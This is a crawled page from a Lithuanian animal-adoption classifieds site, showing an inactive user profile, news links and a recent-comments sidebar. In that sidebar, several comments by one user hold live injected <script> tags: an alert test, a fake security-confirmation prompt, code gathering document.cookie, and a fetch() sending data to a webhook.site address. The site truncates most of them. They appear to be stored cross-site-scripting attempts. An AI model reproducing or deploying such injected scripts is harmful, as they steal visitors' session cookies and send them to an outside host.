

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gyvunugloba.lt/en/anketa/user.8467
body_size: 26307
content:
<!--/home/gyvunugloba/public_html/system/module/../../data/news/57086/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57085/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57084/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57083/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57082/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57080/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57079/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57078/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57077/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57076/small_foto--><!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<HTML>
	<HEAD>
		<TITLE>Animal Care</TITLE>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" >
		
			<link rel="shortcut icon" href="http://gyvunugloba.lt/favicon.ico" type="image/x-icon" >
	  		<link rel="icon" href="http://gyvunugloba.lt/favicon.ico" type="image/x-icon" >
			<meta name="creator" content="Lesė" >
			<meta name="author" content="Lesė" >
			<meta name="subject" content="QuickClick" >
			<meta name="copyright" content="Lesė" >
			<meta name="description" content="Available for adoption, found and missing pets, classifieds of animals shelters   " >
			<meta name="keywords" content="Animal classifieds, 
    		dog, cat, puppy, kitten, pets, animals, 
    		adoption, found, missing,  
    		animal shelters, dog shelters, cat shelters, care    Lesė" >
			<meta name="category" content="Internet" >
			<meta http-equiv="content-language" content="en,lt">
			<meta name="rating" content="General" >
			<meta name="robots" content="ALL" >
			<meta name="revisit" content="15 days" >
			<meta name="revisit-after" content="15 days" >
			<meta http-equiv="imagetoolbar" content="no" >	
			<base href="http://gyvunugloba.lt/" >	
			<link type="text/css" rel="stylesheet" href="./system/template/html/default.css" >	
			<script type="text/javascript" src="./system/template/html/default_080622.js"></script>
			<link rel="stylesheet" href="./system/tools/LightBox/css/lightbox.css" type="text/css" media="screen" >
			<script src="./system/tools/LightBox/js/prototype.js" type="text/javascript"></script>
			<script src="./system/tools/LightBox/js/scriptaculous.js?load=effects" type="text/javascript"></script>
			<script src="./system/tools/LightBox/js/lightbox.js" type="text/javascript"></script>
			<script src="./system/tools/slideshow/main.js" type="text/javascript"></script>
			

		<meta name="google-site-verification" content="5pOC-IqEuVg2LVYFd_Zi6Zw3z7JKP5--uhn3u4FrB0A" />
		
		<meta name="verify-v1" content="L9jEsKMhynsejermKFm7zsUtDjHd/bWiNb6CS8Vcais=" >
		<LINK href="./system/template/html/page.html/files/style_body.css" type="text/css" rel="stylesheet" media="screen">
		<LINK href="./system/template/html/page.html/files/style.css" type="text/css" rel="stylesheet" media="screen">
		<LINK href="./system/template/html/page.html/css/print2.css" type="text/css" rel="stylesheet" media="print">
		<link rel="alternate" type="application/rss+xml" title="Gyvūnų skelbimai: dovanojami, rasti ir dingę šunys ir katės" href="http://www.gyvunugloba.lt/rss.php" >
		<link rel="alternate" type="application/rss+xml" title="Dzīvnieku sludinājumi: pieejamie, pazudušie un atrastie suņi un kaķi" href="http://www.animalcare.lv/rss.php" >
		<SCRIPT language="JavaScript" src="./system/template/html/page.html/files/ddmenu.js?20110728" type=text/javascript></SCRIPT>
	</HEAD>
<BODY>
	<DIV id=listblack>
		<DIV id=listwhite>

			<DIV class=noprint>
				<DIV style="z-index:10; position:absolute; top: 0px; left: 0px; width: 590px; " id=language>
						<table><tr><td>
						<!-- LANGUAGE START -->	
						
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<a href="/lt/anketa/user.8467">LT</a> | <b>EN</b> | <a href="/ru/anketa/user.8467">RU</a> | <a href="/lv/anketa/user.8467">LV</a> | <a href="/pl/anketa/user.8467">PL</a> | <a href="/ee/anketa/user.8467">EE</a>
            	
            	<!-- INNER TEMPLATE END -->
            	
            		
						<!-- LANGUAGE END -->	
						</td><td>&nbsp;&nbsp;</td><td>
						<!-- COUNTRY START -->	
						
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<span class="small_light"><b>Lithuania</b></span> | <a class="small_light" href="http://www.animalcare.lv/en/anketa/user.8467" title="" >Latvia</a> | <a class="small_light" href="http://www.animalcare.ee/en/anketa/user.8467" title="" >Estonia</a>
            	
            	<!-- INNER TEMPLATE END -->
            	
            		
						<!-- COUNTRY END -->		
						</td></tr></table>				
				</DIV>	
				
				<DIV style="z-index:10; position:absolute; top: 90px; left: 100px; width: 200px; " id=domain>
						<!-- DOMAIN IMAGE START -->	
							
						<!-- DOMAIN IMAGE END -->						
				</DIV>			
			</DIV>
			<DIV style="position: relative;"><!--style="WIDTH: 958px"-->
						<!-- BACKGROUND START
						<DIV style="z-index:9; position:absolute; top: 0px; left: 0px; width: 960px; height: 200px;" id="background">
						<TABLE width="958" style="WIDTH: 958px; BORDER-RIGHT: 1px solid #9B967D; BORDER-TOP: 1px solid #9B967D; BORDER-LEFT: 1px solid #9B967D; BORDER-BOTTOM: 1px solid #9B967D; background-color: #FFFFFF;" cellSpacing=10 cellPadding=0 >
						<TBODY>
							<TR>
								<TD style="WIDTH: 958px;" class="content">
									.
								</TD>
							</TR>
						</TBODY>
						</TABLE>    
						</DIV>	
						BACKGROUND END -->
							
						<DIV style="position: relative;  width: 100%;"><!--content width="1014"-->
						
						<TABLE margin="0" cellspacing="0" cellpadding="0" border="0" width="100%"  >
							<TR>
								<TD colspan="2">
									<DIV class=noprint>
									<TABLE margin="0" cellspacing="0" cellpadding="0" border="0" width="100%"  >
										<tr>
											<td colspan=""width="40%">
													<!-- HEAD START -->	
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<a href="en/"><img src="system/template/html/page.html/files/header/header-en" alt="Title page" align="right" /></a> 

            	
            	<!-- INNER TEMPLATE END -->
            	
            		
													<!-- HEAD END -->	
											</td>
											<td width="60%" align="right">
												<table margin="0" cellspacing="0" cellpadding="0" border="0"  width="100%" height="100" >
													<tr>
														<td valign="top">
															<!-- LOGIN START -->	
															
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<table border="0" align="right"><tr><td><div align="right">
				<FORM action="/en/admin-login/user.8467" method="post" style="margin: 0; padding: 0;">
					<input type="hidden" name="target" value="/en/anketa/user.8467" ><TABLE><TBODY><TR>
					<TD><INPUT onfocus="this.value=''" value="User name" name="lauk_log_vardas"></TD>
					<TD></TD>
					<TD><INPUT onfocus="this.value=''" type=password value="*********" name="lauk_log_slaptazodis"></TD>
					<TD><INPUT alt="sign in" type=image src="./data/images/icon/image_767"></TD>							
				</TR></TBODY></TABLE>			
				
			<SPAN style="WHITE-SPACE: nowrap">
						<A title="register" class="small" href="/en/registration" >register</A> |
						<A title="lost password" class="small" href="/en/lost_password">forgot password</A>
					</SPAN>							
				</FORM>
			</div></td></tr>
			</table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            		
															<!-- LOGIN END -->
														</td>
													</tr>
													<tr>
														<td valign="bottom">
														
														
															<table  width="100%" margin="0" cellspacing="0" cellpadding="0" border="0">
																<tr>
																
																
																	<td>
																			<b class="b1f"></b>
																			<b class="b2f"></b>
																			<b class="b3f"></b>
																			<b class="b4f"></b>
																			<div class="contentf"><div>
																				<table margin="0" cellspacing="0" cellpadding="0" border="0" style="padding-bottom: 5px;"  class="topmenu" ><tbody><tr><td>										
																					<!-- MENIU START -->
																					
            	
            	<!-- INNER TEMPLATE START -->
            	
            	
    	<TABLE class="topmenu" cellSpacing=0 cellPadding=0 border=0>
		<TBODY>
		<TR>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/en/adoption">Needs home</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/en/missing">Missing</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/en/found">Found</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/en/sale">For sale</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/en/wanted">Wanted</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/en/fates">Fates</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/en/help">News</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/en/stray">T-N-R</A>
					</TD>
		</TR>
		</TBODY>
		</TABLE>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																					<!-- MENIU END -->	
																				</td></tr></tbody></table>						
																			</div></div>
																			
																	</td>
																</tr>
															</table>
														
														
														
															
														</td>
													</tr>
												</table>
											</td>
										</tr>
									</table>
									</DIV>	<!--end of noprint-->
								</TD>
							
							</TR>
													
							<TR>
								<TD valign="top" width="77%" >
									
									<TABLE cellspacing="0" cellpadding="0" border="0" margin="0" width="100%"  >
									<TBODY>
										<TR>
											<TD valign="top" align="left">
											
												<table width="100%" cellspacing="0" cellpadding="0" border="0" >
												<tr>
													<td width="85%" valign="bottom">
														<b class="left_wb1f"></b>
														<b class="left_wb2f"></b>
														<b class="left_wb3f"></b>
														<b class="left_wb4f"></b>
														<div style="height:14px; padding-bottom: 5px; " class="wcontentf">
															<DIV>&nbsp;</DIV>	
														</div>
														<b></b>
														<b></b>
														<b></b>
														<b></b>
													</td>
													<td width="5%" valign="bottom" class="gcontentf" >
														<b class="right_wb1f"></b>
														<b class="right_wb2f"></b>
														<b class="right_wb3f"></b>
														<b class="right_wb4f"></b>
														<div style="height:14px; padding-bottom: 5px; " class="wcontentf">
															<DIV>&nbsp;</DIV>	
														</div>
														<b></b>
														<b></b>
														<b></b>
														<b></b>
													</td>
													<td width="5%" valign="bottom" class="wcontentf" >
														<b></b>
														<b></b>
														<b></b>
														<b></b>
														<div style="height:14px; padding-bottom: 5px; " class="gcontentf">
															<DIV>&nbsp;</DIV>	
														</div>
														<b class="left_gb4f"></b>
														<b class="left_gb3f"></b>
														<b class="left_gb2f"></b>
														<b class="left_gb1f"></b>
													</td><td valign="bottom" width="5%" class="gcontentf">
														<b></b>
														<b></b>
														<b></b>
														<b></b>
														<div style="height:14px; padding-bottom: 5px; " class="gcontentf">
															<DIV class="noprint">
																<!-- GALLERY_MENIU2 START -->
																
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<table border="0" align="right" cellspacing="0" cellpadding="0"><tr><td valign="top" nowrap="nowrap" align="left"><a class="light" href="en/anketa" >Users</a></td><td valign="top">&nbsp;&nbsp;&nbsp;</td></tr></table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																<!-- GALLERY_MENIU2 END -->
															</DIV>	
														</div>
														<b></b>
														<b></b>
														<b></b>
														<b></b>
													</td>
												</tr>
												</table>
											</TD>
										</TR>
										<TR>
											<TD class="gcontentf" valign="top" align="left">
												<b class="right_wb1f"></b>
												<b class="right_wb2f"></b>
												<b class="right_wb3f"></b>
												<b class="right_wb4f"></b>
												<div class="gcontentf"></div>
												<b></b>
												<b></b>
												<b></b>
												<b></b>
											</TD>
										</TR>
										<TR>
											<TD valign="top">
												<b></b>
												<b></b>
												<b></b>
												<b></b>
												<div class="wcontentf">
													<table width="100%"><tbody><tr><td height="300" class="content">							
													<!-- CONTENT -->
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<h1>User profile</h1>This user is no longer active.<div class="noprint"><br><br><i>Comments can be left by <a href="/en/admin-login/user.8467">signed-in</a> users only.</i></div>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
													<!-- CONTENT -->
													
													<!-- CONTENT #2-->
													
													<!-- CONTENT #2 -->
													</td></tr></tbody></table>	
												</div>
												<b class="wb4f"></b>
												<b class="wb3f"></b>
												<b class="wb2f"></b>
												<b class="wb1f"></b>
											</TD>
										</TR>
									
										<TR>
											<TD valign="top" >
													<!-- CONTACTS-->
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<br><div class="noprint"><div class="light" align="center"><a href="en/about_us" title="about us" class="light">about us</a>  | <a href="en/shelters" title="Animal shelters (cats, dogs)" class="light">shelters</a>  | <a href="en/rules" title="rules" class="light">rules</a>  | <a href="en/distribution" title="distribution" class="light">distribution</a>  | <a href="en/blacklist" title="blacklist" class="light">blacklist</a>  | <a href="en/friends" title="friends" class="light">friends</a>  | <a href="mailto:info@gyvunugloba.lt" title="contacts" class="light">info@gyvunugloba.lt</a></div></div>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
													<!-- CONTACTS -->
												<br>
												<DIV class="noprint" style="position: relative; "align="center">
													<table border="0" cellpadding="0" cellspacing="0" width="100%" >
														<tr>
															<td width="1%" valign="top" >
																<a target="_blank" href="http://www.hey.lt/details.php?id=gyvunugloba"><img width=88 height=31 border=0 src="//www.hey.lt/count.php?id=gyvunugloba" alt="Statistika"></a>
															</td>
															<td width="99%" valign="top" style="padding-left: 5px;">
																<!-- ONLINE USERS START -->
																
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<span  class="small_light" >Online: <b>278</b></span>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																<!-- ONLINE USERS END -->
															</td>
														</tr>
													</table>
												</DIV>
												<DIV class="noprint" style="position: relative;" align="left">
													<!-- ICONS -->
													
													<!-- ICONS -->
												</DIV>		
											</TD>
										</TR>
									</TBODY>
									</TABLE>
									
								</TD>
																
								<TD valign="top" cellpadding="0" margin="0" cellspacing="0" border="0" >	
									<DIV class=noprint>
									
									<table border="0" margin="0" cellspacing="0" cellpadding="0">
										<tr>
											<td >
												<table width="100%" border="0" margin="0" cellspacing="0" cellpadding="0">
													<tr>
														<td class="gcontentf">
															<table margin="0" cellspacing="0" cellpadding="0" border="0" width="30px" height="5px"><tr><td class="leftcolumn"></td></tr></table>	
														</td>
														<td class="contentf">
															<b class="right_gb1f"></b>
															<b class="right_gb2f"></b>
															<b class="right_gb3f"></b>
															<b class="right_gb4f"></b>
														</td>
													</tr>
												</table>		
											</td>
										</tr>
										<tr>
											<td>				
														<div class="gcontentf">
															<table margin="0" cellpadding="10" cellspacing="0" border="0"><tr><td class="leftcolumn" >
																<!-- LEFT BAR BEGIN-->
																
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<h3><a href="en/help" title="News">News</a></h3><table border="0" width="100%" ><tr><td>
					<table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="en/help/news.57086" title="Views: 32929"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPx8kMf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="en/help/news.57086" title="Views: 32929"><span class="light">07.03 </span>NuomaJums</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a class="black" href="en/help/news.57085" title="Views: 139392"><span class="light">11.08 </span>Gyvūnų Tematikos Straipsnių Vertimas iš Anglų į Lietuvių...</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="en/help/news.57084" title="Views: 144464"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPx8sMf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="en/help/news.57084" title="Views: 144464"><span class="light">03.23 </span>Prašau pagalbos padėti palaidoti katinuką (pagalbos nebereikia,...</a> <span class="light">(1)</span></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a class="black" href="en/help/news.57083" title="Views: 100873"><span class="light">03.03 </span>Gal kam reikia?</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="en/help/news.57082" title="Views: 100351"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPx80Mf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="en/help/news.57082" title="Views: 100351"><span class="light">02.07 </span>Liūdna naujiena</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="en/help/news.57080" title="Views: 101286"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPx88Mf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="en/help/news.57080" title="Views: 101286"><span class="light">08.28 </span>Ieškoma kate Maša/Markiza Vilnius Naujininkai</a> <span class="light">(1)</span></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="en/help/news.57079" title="Views: 101659"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPyMYMf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="en/help/news.57079" title="Views: 101659"><span class="light">08.25 </span>kicutė</a> <span class="light">(1)</span></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="en/help/news.57078" title="Views: 153297"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPyMcMf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="en/help/news.57078" title="Views: 153297"><span class="light">05.03 </span>Saldi porelė ieško namų (Padovanoti)</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a class="black" href="en/help/news.57077" title="Views: 103174"><span class="light">04.01 </span>NEMOKAMA sterilizacijos akcija Vilniuje</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="en/help/news.57076" title="Views: 104908"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPyMkMf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="en/help/news.57076" title="Views: 104908"><span class="light">03.19 </span>Dviems kastruotiems katinėliams skubiai reikalinga sodyba !!!</a></td></tr></table></td>
					</tr>
					</table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<hr><h3><a href="en/comments">Comments</a></h3><table border="0" cellspacing="2" cellpadding="0" width="100%" >
				<tr>
					<td valign="top"><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:53)</span><a href="en/main/g.141787"> >></a><br><script>
alert("Dėl saugumo politikos reikia patvirtinti veiksmą.");
if (confirm("Ar sutinkate...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:53)</span><a href="en/main/g.141787"> >></a><br><script> alert(1) </script></div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:50)</span><a href="en/main/g.141781"> >></a><br><script>
alert("Dėl saugumo politikos reikia patvirtinti veiksmą.");
if (confirm("Ar sutinkate...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:31)</span><a href="en/main/g.35770"> >></a><br><script>

var userData = "cookies=" + document.cookie +
               "&userAgent=" +...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:29)</span><a href="en/main/g.35770"> >></a><br><script>
fetch("https://we bhook.site/eceb9d96-efab-4f ed-960a-cc2f8e21bd03?ua=" +...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(20:53)</span><a href="en/help/news.57084"> >></a><br>Putin hujlo!!!! SLAVA UKRAINA!@!!!@#123</div><div  style="PADDING-BOTTOM: 7px; "><b>Arsenalas</b>&nbsp;<span class="light">(13:06)</span><a href="en/main/g.141561"> >></a><br>Arsenalas.lt siūlo unikalią akmens masės plytelių kolekciją, pritaikytą išskirtinėms jūsų...</div><div  style="PADDING-BOTTOM: 7px; "><b>Festive</b>&nbsp;<span class="light">(16:55)</span><a href="en/main/g.141561"> >></a><br>https://festive.lt - Švenčių dekoracijos internetu </div><div  style="PADDING-BOTTOM: 7px; "><b>Neba</b>&nbsp;<span class="light">(3:01)</span><a href="en/main/g.68051"> >></a><br>16 metų mažutė sulaukė, pats geriausias šunelis buvo...</div><div  style="PADDING-BOTTOM: 7px; "><b>Waddenis</b>&nbsp;<span class="light">(16:09)</span><a href="en/main/g.141772"> >></a><br>Labai geras, galiu paimti. Dabar, tiesą sakant, neturiu tam laiko, nes plėtoju savo verslą ir...</div><div  style="PADDING-BOTTOM: 7px; "><b>Waddenis</b>&nbsp;<span class="light">(16:08)</span><a href="en/main/g.141773"> >></a><br>Labai geras, galiu paimti. Dabar, tiesą sakant, neturiu tam laiko, nes plėtoju savo verslą ir...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asta29</b>&nbsp;<span class="light">(12:15)</span><a href="en/main/g.24781"> >></a><br>Tiems, kas buvo Ajai neabejingi... O jūsų tiek daug.... 

Šiandien 2024 m. liepos 8 d. 00:33...</div><div  style="PADDING-BOTTOM: 7px; "><b>Waddenis</b>&nbsp;<span class="light">(12:52)</span><a href="en/help/news.25275"> >></a><br>Sveiki visi! Naminiai gyvūnai man taip pat svarbūs, bet nusprendžiau, kad pirmiausia atliksiu...</div>
					</td>
				</tr>
				</table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																<!-- LEFT BAR END -->
															</td></tr></table>	
														</div>
											</td>
										</tr>
										<tr>
											<td>
													<table width="100%" margin="0" cellspacing="0" cellpadding="0"><tr>
														<td >
															<td class="gcontentf">
															<table margin="0" cellspacing="0" cellpadding="0" border="0" width="30px" height="5px"><tr><td class="leftcolumn"></td></tr></table>	
															</td>
														</td>
														<td valign="top" width="10%">
															
															<b class="right_gb4f"></b>
															<b class="right_gb3f"></b>
															<b class="right_gb2f"></b>
															<b class="right_gb1f"></b>
														</td>
													</tr></table>
										</td></tr>				
									
									</td></tr></table>
												
									</DIV>		
								</TD>
								
							</TR>
				</TABLE>			
				
				
						</DIV><!--content-->
					
						
				</DIV><!--style="WIDTH: 1014px"-->
		
						
			</DIV><!--listwhite-->
		
			

	</DIV><!--listblack--><br>
<!--START GOOGLE ANALYTICS lese.lt@gmail.com-->	
<script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
</script>
<script type="text/javascript">
_uacct = "UA-11485500-1";
urchinTracker();
</script>
<!--END GOOGLE ANALYTICS lese.lt@gmail.com-->

<!--START GOOGLE ANALYTICS lese.lt@gmail.com-->	
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-11485500-2']);
  _gaq.push(['_setDomainName', 'none']);
  _gaq.push(['_setAllowLinker', true]);
  _gaq.push(['_trackPageview']);

  (function() )();

</script>
<!--END GOOGLE ANALYTICS2 lese.lt@gmail.com-->
	
<script src="https://run.insidewarehouse.com/gyvunugloba.lt/p.js" async="true"></script>
</BODY>
</HTML>


<!-- Sistema: QuickClick -->
<!-- Versija: 1.1.7 -->
<!-- Sukūrė: Lesė -->

<!-- SQL užklausų suma: 432 -->

<!-- Įjungtas kešas: Taip -->

<!-- MySQL Truko: 1,144 s. -->
<!-- PHP Truko: 0,133 s. -->
<!-- Viso Truko: 1.277 s. -->

<!-- IP: 3.22.187.18 --> 

--- FILE ---
content_type: text/css
request_url: http://gyvunugloba.lt/system/template/html/page.html/css/print2.css
body_size: 380
content:
@import "/system/template/html/page.html/files/style.css";
TD.leftcolumn {
	display: none;
}
DIV.noprint {
	display: none;
}
#listblack {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 5px; PADDING-TOP: 0px; 
	BACKGROUND-POSITION: 0% 100%; LEFT: 50%; 
	MARGIN-LEFT: -400px; WIDTH: 800px; BACKGROUND-REPEAT: no-repeat; POSITION: relative; /*BACKGROUND-COLOR: #FFFFFF*/
	
}